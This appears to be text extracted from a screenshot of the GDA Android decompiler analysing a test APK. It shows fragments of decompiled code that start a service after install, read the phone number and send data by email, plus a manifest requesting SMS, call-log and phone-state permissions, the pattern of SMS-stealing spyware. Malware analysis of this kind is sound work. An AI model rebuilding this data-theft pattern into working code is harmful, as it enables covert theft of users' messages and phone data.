 GDA
File Edit View Tools Help
S M C F B H XML ?
Entry Dump
C:\Users\jonh\Desktop\testApkForGDA\123.apk
@ ApkFile
AllStrings
AppStrings
AllAPI
Urls
AndroidManifest
HexView
MalScan
CloudScan
AccessPermission
DexClass
aa.bb.cc.dd
C a
C b
C BootReceiver
C c
C ClientActivity
<init>():void
a():void
b():void
onActivityResult(i
onCreate(Bundle):v
C d
C e
C f
C FX
C g
C h
C UninActivity
C Uninstaller
C WebInterfaceActivity
000009 aa.bb.cc.dd.ClientActivity Object getSystemService(String p0);
return;
}
public void onCreate(Bundle p0){
Integer[] integer1;
super.onCreate(p0);
this.setContentView(0x7f030000);
this.getPackageManager().setComponentEnabledSettin
a.d("安装后执行这个");
this.startService(new Intent(this, MyService.class
SmsManager.getDefault();
this.getSystemService("phone").getLine1Number();
String strh0 = b.strh;
String a1 = a.a(this, "");
try{
a.a(strh0, a1);
integer1 = new Integer[0];
new m("", this).execute(integer1);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
try{
integer1 = new Integer[0];
new e("", this).execute(integer1);
}catch(java.lang.Exception e0){
a.d("邮件发送错误");
}
this.a();
return;
}
}
GDA
type content
xref-field 01ee
xref-field 0001f6
xref-field 0001f1
xref-method 01a6
xref-field 000211
xref-method 0001b3
GDA
GDA xml
activity permission services receive all Open XML
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.itcast.cn112" >
<uses-permission android:name="android.permission.READ_PHONE_STATE" >
</uses-permission>
<uses-permission android:name="android.permission.RECEIVE_SMS" >
</uses-permission>
<uses-permission android:name="android.permission.READ_SMS" >
</uses-permission>
<uses-permission android:name="android.permission.SEND_SMS" >
</uses-permission>
<uses-permission android:name="android.permission.CALL_PHONE" >
</uses-permission>
<uses-permission android:name="android.permission.READ_CALL_LOG" >
</uses-permission>
<uses-permission android:name="android.permission.WRITE_CALL_LOG" >
</uses-permission>
<uses-permission android:name="android.permission.GET_TASKS" >
</uses-permission>
<uses-permission android:name="android.permission.INTERNET" >
</uses-permission>
<uses-permission android:name="android.permission.READ_PHONE_STATE" >
</uses-permission>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE" >
</uses-permission>